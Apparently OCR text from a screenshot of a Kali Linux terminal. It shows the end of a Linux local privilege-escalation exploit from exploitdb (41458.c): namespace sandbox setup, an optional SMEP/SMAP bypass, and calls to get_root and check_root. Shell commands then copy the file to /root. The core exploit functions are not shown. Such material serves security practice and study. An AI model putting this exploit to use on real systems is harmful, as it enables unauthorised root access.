 Applications Places Terminal Tue 08:50
root@kali: /usr/share/exploitdb/exploits/linux/local
if (!write_file("/proc/self/uid_map", "0 %d 1\n", real_uid)){
perror("write_file(/proc/self/uid_map)");
exit(EXIT_FAILURE);
}
if (!write_file("/proc/self/gid_map", "0 %d 1\n", real_gid)) {
perror("write_file(/proc/self/gid_map)");
exit(EXIT_FAILURE);
}
cpu_set_t my_set;
CPU_ZERO(&my_set);
CPU_SET(0, &my_set);
if (sched_setaffinity(0, sizeof(my_set), &my_set) != 0) {
perror("sched_setaffinity()");
exit(EXIT_FAILURE);
}
if (system("/sbin/ifconfig lo up") != 0) {
perror("system(/sbin/ifconfig lo up)");
exit(EXIT_FAILURE);
}
printf("[.] namespace sandbox setup successfully\n");
}
int main() {
setup_sandbox();
#if SMEP_SMAP_BYPASS
disable_smep_smap();
#endif
get_root();
check_root();
while (true) {
sleep(100);
}
return 0;
}root@kali:/usr/share/exploitdb/exploits/linux/local# cp 414
41435.txt 41458.c
root@kali:/usr/share/exploitdb/exploits/linux/local# cp 41458.c /root/